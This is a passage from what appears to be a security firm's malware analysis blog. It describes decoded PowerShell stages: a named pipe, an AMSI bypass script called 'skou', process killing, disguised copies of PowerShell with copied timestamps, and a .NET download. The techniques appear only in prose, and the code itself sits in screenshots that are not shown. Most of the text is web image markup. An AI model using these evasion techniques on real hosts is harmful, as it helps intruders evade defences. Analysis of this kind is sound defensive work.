1954px, 100vw" decoding="async" loading="lazy" src="/_gatsby/image/61ab073621a8c844667254a7ba289346/2bfc8db514b107bb5100ee514bb644e1/24.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F24.png&amp;a=w%3D489%26h%3D221%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A31" srcSet="/_gatsby/image/61ab073621a8c844667254a7ba289346/2bfc8db514b107bb5100ee514bb644e1/24.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F24.png&amp;a=w%3D489%26h%3D221%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A31 489w,/_gatsby/image/61ab073621a8c844667254a7ba289346/63bffdcebcc7a3d90fa337e935de55f0/24.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F24.png&amp;a=w%3D977%26h%3D442%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A31 977w,/_gatsby/image/61ab073621a8c844667254a7ba289346/1e86f6728e090c7549e0ef8f13db2f45/24.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F24.png&amp;a=w%3D1954%26h%3D884%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A31 1954w" alt=""/></noscript><script type="8b7bc52b6686da89100c3b60-module">const t="undefined"!=typeof HTMLImageElement&&"loading"in HTMLImageElement.prototype;if(t){const t=document.querySelectorAll("img[data-main-image]");for(let e of t){e.dataset.src&&(e.setAttribute("src",e.dataset.src),e.removeAttribute("data-src")),e.dataset.srcset&&(e.setAttribute("srcset",e.dataset.srcset),e.removeAttribute("data-srcset"));const t=e.parentNode.querySelectorAll("source[data-srcset]");for(let e of t)e.setAttribute("srcset",e.dataset.srcset),e.removeAttribute("data-srcset");e.complete&&(e.style.opacity=1,e.parentNode.parentNode.querySelector("[data-placeholder-image]").style.opacity=0)}}</script></div><script type="application/json" data-wp-inline-image-hydration="24">{"image":{"images":{"sources":[],"fallback":{"src":"/_gatsby/image/61ab073621a8c844667254a7ba289346/2bfc8db514b107bb5100ee514bb644e1/24.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F24.png&a=w%3D489%26h%3D221%26fm%3Dpng%26q%3D90&cd=2022-05-06T19%3A57%3A31","srcSet":"/_gatsby/image/61ab073621a8c844667254a7ba289346/2bfc8db514b107bb5100ee514bb644e1/24.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F24.png&a=w%3D489%26h%3D221%26fm%3Dpng%26q%3D90&cd=2022-05-06T19%3A57%3A31 489w,/_gatsby/image/61ab073621a8c844667254a7ba289346/63bffdcebcc7a3d90fa337e935de55f0/24.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F24.png&a=w%3D977%26h%3D442%26fm%3Dpng%26q%3D90&cd=2022-05-06T19%3A57%3A31 977w,/_gatsby/image/61ab073621a8c844667254a7ba289346/1e86f6728e090c7549e0ef8f13db2f45/24.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F24.png&a=w%3D1954%26h%3D884%26fm%3Dpng%26q%3D90&cd=2022-05-06T19%3A57%3A31 1954w","sizes":"(min-width: 1954px) 1954px, 100vw"}},"layout":"constrained","width":1954,"height":884},"alt":"","className":"alignnone size-full wp-image-6543 inline-gatsby-image-wrapper","data-wp-inline-image":"24"}</script>Decoding “$a” reveals a named pipe “AlVmtg” with a corresponding reader and writer:<p></p>
<p></p><div data-gatsby-image-wrapper="" style="position:relative;overflow:hidden;display:inline-block;vertical-align:top" class="gatsby-image-wrapper gatsby-image-wrapper-constrained alignnone size-full wp-image-6544 inline-gatsby-image-wrapper"><div style="max-width:1290px;display:block"><img alt="" role="presentation" aria-hidden="true" src="data:image/svg+xml;charset=utf-8,%3Csvg%20height=&#x27;572&#x27;%20width=&#x27;1290&#x27;%20xmlns=&#x27;http://www.w3.org/2000/svg&#x27;%20version=&#x27;1.1&#x27;%3E%3C/svg%3E" style="max-width:100%;display:block;position:static"/></div><div aria-hidden="true" data-placeholder-image="" style="height:100%;left:0;position:absolute;top:0;width:100%"></div><img data-gatsby-image-ssr="" data-wp-inline-image="25" data-main-image="" style="height:100%;left:0;position:absolute;top:0;transform:translateZ(0);transition:opacity 250ms linear;width:100%;will-change:opacity;opacity:0" sizes="(min-width: 1290px) 1290px, 100vw" decoding="async" loading="lazy" data-src="/_gatsby/image/385dd82ef2d05490d68948e382b2b549/1f91d917c076fdcaa94686aee991496d/25.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F25.png&amp;a=w%3D323%26h%3D143%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A32" data-srcset="/_gatsby/image/385dd82ef2d05490d68948e382b2b549/1f91d917c076fdcaa94686aee991496d/25.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F25.png&amp;a=w%3D323%26h%3D143%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A32 323w,/_gatsby/image/385dd82ef2d05490d68948e382b2b549/e95047d02029615d960ba4b11cb10519/25.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F25.png&amp;a=w%3D645%26h%3D286%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A32 645w,/_gatsby/image/385dd82ef2d05490d68948e382b2b549/89315c6314d7df752ec32fe42258bfee/25.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F25.png&amp;a=w%3D1290%26h%3D572%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A32 1290w" alt=""/><noscript><img data-gatsby-image-ssr="" data-wp-inline-image="25" data-main-image="" style="height:100%;left:0;position:absolute;top:0;transform:translateZ(0);transition:opacity 250ms linear;width:100%;will-change:opacity;opacity:0" sizes="(min-width: 1290px) 1290px, 100vw" decoding="async" loading="lazy" src="/_gatsby/image/385dd82ef2d05490d68948e382b2b549/1f91d917c076fdcaa94686aee991496d/25.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F25.png&amp;a=w%3D323%26h%3D143%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A32" srcSet="/_gatsby/image/385dd82ef2d05490d68948e382b2b549/1f91d917c076fdcaa94686aee991496d/25.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F25.png&amp;a=w%3D323%26h%3D143%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A32 323w,/_gatsby/image/385dd82ef2d05490d68948e382b2b549/e95047d02029615d960ba4b11cb10519/25.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F25.png&amp;a=w%3D645%26h%3D286%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A32 645w,/_gatsby/image/385dd82ef2d05490d68948e382b2b549/89315c6314d7df752ec32fe42258bfee/25.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F25.png&amp;a=w%3D1290%26h%3D572%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A32 1290w" alt=""/></noscript><script type="8b7bc52b6686da89100c3b60-module">const t="undefined"!=typeof HTMLImageElement&&"loading"in HTMLImageElement.prototype;if(t){const t=document.querySelectorAll("img[data-main-image]");for(let e of t){e.dataset.src&&(e.setAttribute("src",e.dataset.src),e.removeAttribute("data-src")),e.dataset.srcset&&(e.setAttribute("srcset",e.dataset.srcset),e.removeAttribute("data-srcset"));const t=e.parentNode.querySelectorAll("source[data-srcset]");for(let e of t)e.setAttribute("srcset",e.dataset.srcset),e.removeAttribute("data-srcset");e.complete&&(e.style.opacity=1,e.parentNode.parentNode.querySelector("[data-placeholder-image]").style.opacity=0)}}</script></div><script type="application/json" data-wp-inline-image-hydration="25">{"image":{"images":{"sources":[],"fallback":{"src":"/_gatsby/image/385dd82ef2d05490d68948e382b2b549/1f91d917c076fdcaa94686aee991496d/25.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F25.png&a=w%3D323%26h%3D143%26fm%3Dpng%26q%3D90&cd=2022-05-06T19%3A57%3A32","srcSet":"/_gatsby/image/385dd82ef2d05490d68948e382b2b549/1f91d917c076fdcaa94686aee991496d/25.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F25.png&a=w%3D323%26h%3D143%26fm%3Dpng%26q%3D90&cd=2022-05-06T19%3A57%3A32 323w,/_gatsby/image/385dd82ef2d05490d68948e382b2b549/e95047d02029615d960ba4b11cb10519/25.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F25.png&a=w%3D645%26h%3D286%26fm%3Dpng%26q%3D90&cd=2022-05-06T19%3A57%3A32 645w,/_gatsby/image/385dd82ef2d05490d68948e382b2b549/89315c6314d7df752ec32fe42258bfee/25.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F25.png&a=w%3D1290%26h%3D572%26fm%3Dpng%26q%3D90&cd=2022-05-06T19%3A57%3A32 1290w","sizes":"(min-width: 1290px) 1290px, 100vw"}},"layout":"constrained","width":1290,"height":572},"alt":"","className":"alignnone size-full wp-image-6544 inline-gatsby-image-wrapper","data-wp-inline-image":"25"}</script>After decoding “$b”, another AMSI bypass script with function name “skou” (denoted henceforth as “skou6”) is revealed:<p></p>
<p></p><div data-gatsby-image-wrapper="" style="position:relative;overflow:hidden;display:inline-block;vertical-align:top" class="gatsby-image-wrapper gatsby-image-wrapper-constrained alignnone size-full wp-image-6545 inline-gatsby-image-wrapper"><div style="max-width:2012px;display:block"><img alt="" role="presentation" aria-hidden="true" src="data:image/svg+xml;charset=utf-8,%3Csvg%20height=&#x27;1304&#x27;%20width=&#x27;2012&#x27;%20xmlns=&#x27;http://www.w3.org/2000/svg&#x27;%20version=&#x27;1.1&#x27;%3E%3C/svg%3E" style="max-width:100%;display:block;position:static"/></div><div aria-hidden="true" data-placeholder-image="" style="height:100%;left:0;position:absolute;top:0;width:100%"></div><img data-gatsby-image-ssr="" data-wp-inline-image="26" data-main-image="" style="height:100%;left:0;position:absolute;top:0;transform:translateZ(0);transition:opacity 250ms linear;width:100%;will-change:opacity;opacity:0" sizes="(min-width: 2012px) 2012px, 100vw" decoding="async" loading="lazy" data-src="/_gatsby/image/610a3c3eee06f54d1b2c23a04857ab50/3b0f597be15aaa231a48d65acb314f50/26.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F26.png&amp;a=w%3D503%26h%3D326%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A33" data-srcset="/_gatsby/image/610a3c3eee06f54d1b2c23a04857ab50/3b0f597be15aaa231a48d65acb314f50/26.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F26.png&amp;a=w%3D503%26h%3D326%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A33 503w,/_gatsby/image/610a3c3eee06f54d1b2c23a04857ab50/6742607df37f46b2e819d313e483f6f8/26.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F26.png&amp;a=w%3D1006%26h%3D652%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A33 1006w,/_gatsby/image/610a3c3eee06f54d1b2c23a04857ab50/2ca0f1d0d5dd627cc2ef5227f6ed23cc/26.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F26.png&amp;a=w%3D2012%26h%3D1304%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A33 2012w" alt=""/><noscript><img data-gatsby-image-ssr="" data-wp-inline-image="26" data-main-image="" style="height:100%;left:0;position:absolute;top:0;transform:translateZ(0);transition:opacity 250ms linear;width:100%;will-change:opacity;opacity:0" sizes="(min-width: 2012px) 2012px, 100vw" decoding="async" loading="lazy" src="/_gatsby/image/610a3c3eee06f54d1b2c23a04857ab50/3b0f597be15aaa231a48d65acb314f50/26.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F26.png&amp;a=w%3D503%26h%3D326%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A33" srcSet="/_gatsby/image/610a3c3eee06f54d1b2c23a04857ab50/3b0f597be15aaa231a48d65acb314f50/26.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F26.png&amp;a=w%3D503%26h%3D326%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A33 503w,/_gatsby/image/610a3c3eee06f54d1b2c23a04857ab50/6742607df37f46b2e819d313e483f6f8/26.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F26.png&amp;a=w%3D1006%26h%3D652%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A33 1006w,/_gatsby/image/610a3c3eee06f54d1b2c23a04857ab50/2ca0f1d0d5dd627cc2ef5227f6ed23cc/26.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F26.png&amp;a=w%3D2012%26h%3D1304%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A33 2012w" alt=""/></noscript><script type="8b7bc52b6686da89100c3b60-module">const t="undefined"!=typeof HTMLImageElement&&"loading"in HTMLImageElement.prototype;if(t){const t=document.querySelectorAll("img[data-main-image]");for(let e of t){e.dataset.src&&(e.setAttribute("src",e.dataset.src),e.removeAttribute("data-src")),e.dataset.srcset&&(e.setAttribute("srcset",e.dataset.srcset),e.removeAttribute("data-srcset"));const t=e.parentNode.querySelectorAll("source[data-srcset]");for(let e of t)e.setAttribute("srcset",e.dataset.srcset),e.removeAttribute("data-srcset");e.complete&&(e.style.opacity=1,e.parentNode.parentNode.querySelector("[data-placeholder-image]").style.opacity=0)}}</script></div><script type="application/json" data-wp-inline-image-hydration="26">{"image":{"images":{"sources":[],"fallback":{"src":"/_gatsby/image/610a3c3eee06f54d1b2c23a04857ab50/3b0f597be15aaa231a48d65acb314f50/26.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F26.png&a=w%3D503%26h%3D326%26fm%3Dpng%26q%3D90&cd=2022-05-06T19%3A57%3A33","srcSet":"/_gatsby/image/610a3c3eee06f54d1b2c23a04857ab50/3b0f597be15aaa231a48d65acb314f50/26.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F26.png&a=w%3D503%26h%3D326%26fm%3Dpng%26q%3D90&cd=2022-05-06T19%3A57%3A33 503w,/_gatsby/image/610a3c3eee06f54d1b2c23a04857ab50/6742607df37f46b2e819d313e483f6f8/26.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F26.png&a=w%3D1006%26h%3D652%26fm%3Dpng%26q%3D90&cd=2022-05-06T19%3A57%3A33 1006w,/_gatsby/image/610a3c3eee06f54d1b2c23a04857ab50/2ca0f1d0d5dd627cc2ef5227f6ed23cc/26.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F26.png&a=w%3D2012%26h%3D1304%26fm%3Dpng%26q%3D90&cd=2022-05-06T19%3A57%3A33 2012w","sizes":"(min-width: 2012px) 2012px, 100vw"}},"layout":"constrained","width":2012,"height":1304},"alt":"","className":"alignnone size-full wp-image-6545 inline-gatsby-image-wrapper","data-wp-inline-image":"26"}</script>Due to the type of activity this script is responsible for, we’ll dive deeper into it. The script first looks for any of the processes listed in $eab in the screenshot below and if the description for any of these processes is PowerShell, it stops the corresponding process:<p></p>
<p></p><div data-gatsby-image-wrapper="" style="position:relative;overflow:hidden;display:inline-block;vertical-align:top" class="gatsby-image-wrapper gatsby-image-wrapper-constrained alignnone size-full wp-image-6546 inline-gatsby-image-wrapper"><div style="max-width:1946px;display:block"><img alt="" role="presentation" aria-hidden="true" src="data:image/svg+xml;charset=utf-8,%3Csvg%20height=&#x27;478&#x27;%20width=&#x27;1946&#x27;%20xmlns=&#x27;http://www.w3.org/2000/svg&#x27;%20version=&#x27;1.1&#x27;%3E%3C/svg%3E" style="max-width:100%;display:block;position:static"/></div><div aria-hidden="true" data-placeholder-image="" style="height:100%;left:0;position:absolute;top:0;width:100%"></div><img data-gatsby-image-ssr="" data-wp-inline-image="27" data-main-image="" style="height:100%;left:0;position:absolute;top:0;transform:translateZ(0);transition:opacity 250ms linear;width:100%;will-change:opacity;opacity:0" sizes="(min-width: 1946px) 1946px, 100vw" decoding="async" loading="lazy" data-src="/_gatsby/image/3c38b0a8365bac744aa95181f0094efd/6f695425201cbe0d594292a722187ab5/27.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F27.png&amp;a=w%3D487%26h%3D120%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A35" data-srcset="/_gatsby/image/3c38b0a8365bac744aa95181f0094efd/6f695425201cbe0d594292a722187ab5/27.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F27.png&amp;a=w%3D487%26h%3D120%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A35 487w,/_gatsby/image/3c38b0a8365bac744aa95181f0094efd/0f9750072f258855b7acc778b0392e66/27.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F27.png&amp;a=w%3D973%26h%3D239%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A35 973w,/_gatsby/image/3c38b0a8365bac744aa95181f0094efd/ac9e618d2e8156f37c792ec3004c69d8/27.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F27.png&amp;a=w%3D1946%26h%3D478%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A35 1946w" alt=""/><noscript><img data-gatsby-image-ssr="" data-wp-inline-image="27" data-main-image="" style="height:100%;left:0;position:absolute;top:0;transform:translateZ(0);transition:opacity 250ms linear;width:100%;will-change:opacity;opacity:0" sizes="(min-width: 1946px) 1946px, 100vw" decoding="async" loading="lazy" src="/_gatsby/image/3c38b0a8365bac744aa95181f0094efd/6f695425201cbe0d594292a722187ab5/27.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F27.png&amp;a=w%3D487%26h%3D120%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A35" srcSet="/_gatsby/image/3c38b0a8365bac744aa95181f0094efd/6f695425201cbe0d594292a722187ab5/27.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F27.png&amp;a=w%3D487%26h%3D120%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A35 487w,/_gatsby/image/3c38b0a8365bac744aa95181f0094efd/0f9750072f258855b7acc778b0392e66/27.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F27.png&amp;a=w%3D973%26h%3D239%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A35 973w,/_gatsby/image/3c38b0a8365bac744aa95181f0094efd/ac9e618d2e8156f37c792ec3004c69d8/27.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F27.png&amp;a=w%3D1946%26h%3D478%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A35 1946w" alt=""/></noscript><script type="8b7bc52b6686da89100c3b60-module">const t="undefined"!=typeof HTMLImageElement&&"loading"in HTMLImageElement.prototype;if(t){const t=document.querySelectorAll("img[data-main-image]");for(let e of t){e.dataset.src&&(e.setAttribute("src",e.dataset.src),e.removeAttribute("data-src")),e.dataset.srcset&&(e.setAttribute("srcset",e.dataset.srcset),e.removeAttribute("data-srcset"));const t=e.parentNode.querySelectorAll("source[data-srcset]");for(let e of t)e.setAttribute("srcset",e.dataset.srcset),e.removeAttribute("data-srcset");e.complete&&(e.style.opacity=1,e.parentNode.parentNode.querySelector("[data-placeholder-image]").style.opacity=0)}}</script></div><script type="application/json" data-wp-inline-image-hydration="27">{"image":{"images":{"sources":[],"fallback":{"src":"/_gatsby/image/3c38b0a8365bac744aa95181f0094efd/6f695425201cbe0d594292a722187ab5/27.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F27.png&a=w%3D487%26h%3D120%26fm%3Dpng%26q%3D90&cd=2022-05-06T19%3A57%3A35","srcSet":"/_gatsby/image/3c38b0a8365bac744aa95181f0094efd/6f695425201cbe0d594292a722187ab5/27.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F27.png&a=w%3D487%26h%3D120%26fm%3Dpng%26q%3D90&cd=2022-05-06T19%3A57%3A35 487w,/_gatsby/image/3c38b0a8365bac744aa95181f0094efd/0f9750072f258855b7acc778b0392e66/27.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F27.png&a=w%3D973%26h%3D239%26fm%3Dpng%26q%3D90&cd=2022-05-06T19%3A57%3A35 973w,/_gatsby/image/3c38b0a8365bac744aa95181f0094efd/ac9e618d2e8156f37c792ec3004c69d8/27.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F27.png&a=w%3D1946%26h%3D478%26fm%3Dpng%26q%3D90&cd=2022-05-06T19%3A57%3A35 1946w","sizes":"(min-width: 1946px) 1946px, 100vw"}},"layout":"constrained","width":1946,"height":478},"alt":"","className":"alignnone size-full wp-image-6546 inline-gatsby-image-wrapper","data-wp-inline-image":"27"}</script><p></p>
<p>The script then takes a random name from the $eab list and checks if the current user is an Administrator. If so, it creates a copy of the legitimate Windows PowerShell application and saves it with the random name from $eab list in the “C:Windowssystem32” directory.</p>
<p>If the current user is not an Administrator and depending on the version of PowerShell on the host, it will save the legitimate copy of Windows PowerShell to either the “C:Users&lt;user&gt;AppDataLocalMicrosoftWindowsPowerShell” directory or the “C:Users&lt;user&gt;AppDataLocalMicrosoftWindowsExplorer” directory.</p>
<p>Next, it copies and applies the time stamps of the legitimate PowerShell application to the new copied version:</p>
<p></p><div data-gatsby-image-wrapper="" style="position:relative;overflow:hidden;display:inline-block;vertical-align:top" class="gatsby-image-wrapper gatsby-image-wrapper-constrained alignnone size-full wp-image-6547 inline-gatsby-image-wrapper"><div style="max-width:1954px;display:block"><img alt="" role="presentation" aria-hidden="true" src="data:image/svg+xml;charset=utf-8,%3Csvg%20height=&#x27;920&#x27;%20width=&#x27;1954&#x27;%20xmlns=&#x27;http://www.w3.org/2000/svg&#x27;%20version=&#x27;1.1&#x27;%3E%3C/svg%3E" style="max-width:100%;display:block;position:static"/></div><div aria-hidden="true" data-placeholder-image="" style="height:100%;left:0;position:absolute;top:0;width:100%"></div><img data-gatsby-image-ssr="" data-wp-inline-image="28" data-main-image="" style="height:100%;left:0;position:absolute;top:0;transform:translateZ(0);transition:opacity 250ms linear;width:100%;will-change:opacity;opacity:0" sizes="(min-width: 1954px) 1954px, 100vw" decoding="async" loading="lazy" data-src="/_gatsby/image/e98aef030b71f4afb53a32755b21152a/9ecff4ccff761d085d2d7268cc18e689/28.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F28.png&amp;a=w%3D489%26h%3D230%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A36" data-srcset="/_gatsby/image/e98aef030b71f4afb53a32755b21152a/9ecff4ccff761d085d2d7268cc18e689/28.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F28.png&amp;a=w%3D489%26h%3D230%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A36 489w,/_gatsby/image/e98aef030b71f4afb53a32755b21152a/f7548502b8bfd55fbd4a366fe2a3ff41/28.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F28.png&amp;a=w%3D977%26h%3D460%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A36 977w,/_gatsby/image/e98aef030b71f4afb53a32755b21152a/162c4bbbc6cea2866ed21659d67376f6/28.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F28.png&amp;a=w%3D1954%26h%3D920%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A36 1954w" alt=""/><noscript><img data-gatsby-image-ssr="" data-wp-inline-image="28" data-main-image="" style="height:100%;left:0;position:absolute;top:0;transform:translateZ(0);transition:opacity 250ms linear;width:100%;will-change:opacity;opacity:0" sizes="(min-width: 1954px) 1954px, 100vw" decoding="async" loading="lazy" src="/_gatsby/image/e98aef030b71f4afb53a32755b21152a/9ecff4ccff761d085d2d7268cc18e689/28.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F28.png&amp;a=w%3D489%26h%3D230%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A36" srcSet="/_gatsby/image/e98aef030b71f4afb53a32755b21152a/9ecff4ccff761d085d2d7268cc18e689/28.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F28.png&amp;a=w%3D489%26h%3D230%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A36 489w,/_gatsby/image/e98aef030b71f4afb53a32755b21152a/f7548502b8bfd55fbd4a366fe2a3ff41/28.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F28.png&amp;a=w%3D977%26h%3D460%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A36 977w,/_gatsby/image/e98aef030b71f4afb53a32755b21152a/162c4bbbc6cea2866ed21659d67376f6/28.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F28.png&amp;a=w%3D1954%26h%3D920%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A36 1954w" alt=""/></noscript><script type="8b7bc52b6686da89100c3b60-module">const t="undefined"!=typeof HTMLImageElement&&"loading"in HTMLImageElement.prototype;if(t){const t=document.querySelectorAll("img[data-main-image]");for(let e of t){e.dataset.src&&(e.setAttribute("src",e.dataset.src),e.removeAttribute("data-src")),e.dataset.srcset&&(e.setAttribute("srcset",e.dataset.srcset),e.removeAttribute("data-srcset"));const t=e.parentNode.querySelectorAll("source[data-srcset]");for(let e of t)e.setAttribute("srcset",e.dataset.srcset),e.removeAttribute("data-srcset");e.complete&&(e.style.opacity=1,e.parentNode.parentNode.querySelector("[data-placeholder-image]").style.opacity=0)}}</script></div><script type="application/json" data-wp-inline-image-hydration="28">{"image":{"images":{"sources":[],"fallback":{"src":"/_gatsby/image/e98aef030b71f4afb53a32755b21152a/9ecff4ccff761d085d2d7268cc18e689/28.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F28.png&a=w%3D489%26h%3D230%26fm%3Dpng%26q%3D90&cd=2022-05-06T19%3A57%3A36","srcSet":"/_gatsby/image/e98aef030b71f4afb53a32755b21152a/9ecff4ccff761d085d2d7268cc18e689/28.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F28.png&a=w%3D489%26h%3D230%26fm%3Dpng%26q%3D90&cd=2022-05-06T19%3A57%3A36 489w,/_gatsby/image/e98aef030b71f4afb53a32755b21152a/f7548502b8bfd55fbd4a366fe2a3ff41/28.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F28.png&a=w%3D977%26h%3D460%26fm%3Dpng%26q%3D90&cd=2022-05-06T19%3A57%3A36 977w,/_gatsby/image/e98aef030b71f4afb53a32755b21152a/162c4bbbc6cea2866ed21659d67376f6/28.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F28.png&a=w%3D1954%26h%3D920%26fm%3Dpng%26q%3D90&cd=2022-05-06T19%3A57%3A36 1954w","sizes":"(min-width: 1954px) 1954px, 100vw"}},"layout":"constrained","width":1954,"height":920},"alt":"","className":"alignnone size-full wp-image-6547 inline-gatsby-image-wrapper","data-wp-inline-image":"28"}</script><p></p>
<p>The script then checks the version of DotNet running on the host via the “HKLM:SOFTWAREMicrosoftNET Framework SetupNDP” registry. If DotNet v3 or above is not present, it will reach out to Microsoft.com to pull down and save the intended version as $env:windirnet4.exe and then finally and quietly run C:windowsnet4.exe:</p>
